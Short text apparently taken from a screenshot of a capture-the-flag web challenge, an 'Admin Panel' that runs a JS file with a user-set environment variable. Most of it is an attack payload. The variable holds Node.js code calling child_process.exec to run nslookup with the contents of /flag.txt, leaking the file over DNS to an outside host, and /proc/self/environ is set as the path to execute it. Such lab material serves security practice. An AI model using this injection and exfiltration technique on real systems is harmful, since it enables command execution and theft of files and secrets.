 Admin Panel
Only admins can enter, are you a Hockage ?
Welcome Hockage, You can run the js file you want
Environment Var Name
NODE_VERSION
Environment Var
require("child_process").exec("nslookup $(cat /flag.txt).53cddaf08c0b9d06
Path
/proc/self/environ
RUN